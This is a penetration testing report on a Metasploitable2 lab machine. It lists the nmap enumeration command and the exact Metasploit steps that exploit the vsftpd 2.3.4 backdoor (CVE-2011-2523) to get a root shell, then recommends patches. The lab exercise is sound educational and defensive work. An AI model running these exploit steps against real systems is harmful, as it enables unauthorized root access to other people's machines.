Penetration Testing Report – Metasploitable2 Assessment
1. Executive Summary
This report details the results of a penetration test conducted on the Metasploitable2 machine in a controlled lab environment. The purpose of this assessment was to identify open services, enumerate potential vulnerabilities, and exploit one of them to gain unauthorized access for educational purposes.
2. Objective & Scope
- Objective: Identify vulnerabilities in Metasploitable2 and gain shell access.
- Scope:
  - Target: 192.168.74.154
  - Testing environment: Isolated lab (Kali Linux as attacker, Metasploitable2 as target)
3. Tools Used
- Nmap 7.95 – for network scanning and service enumeration
- Metasploit Framework – for exploitation
4. Methodology
4.1. Network Scanning
nmap -sV 192.168.74.154
- Discovered open ports: FTP (21), SSH (22), Telnet (23), HTTP (80), SMB (139/445), MySQL (3306), etc.
- Identified vulnerable service: vsftpd 2.3.4 on port 21.

4.2. Exploitation
- Selected exploit: vsftpd 2.3.4 backdoor
- Steps:
msfconsole
search vsftpd 2.3.4
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.74.154
run


4.3. Gaining Access
- Result: Successful remote root shell access.
whoami
# Output: root


5. Findings
- Critical Vulnerability: vsftpd 2.3.4 backdoor (CVE-2011-2523)
- Impact: Allows unauthenticated remote attackers to gain root access.
6. Recommendations
- Upgrade vsftpd to a secure version (≥ 3.0.3).
- Disable unused services (e.g., Telnet, FTP).
- Implement strict firewall rules.
- Regularly update and patch the system.
7. Conclusion
The penetration test successfully identified multiple exposed services, one of which (vsftpd 2.3.4) was exploited to gain full root access. This demonstrates the critical importance of patching legacy software.

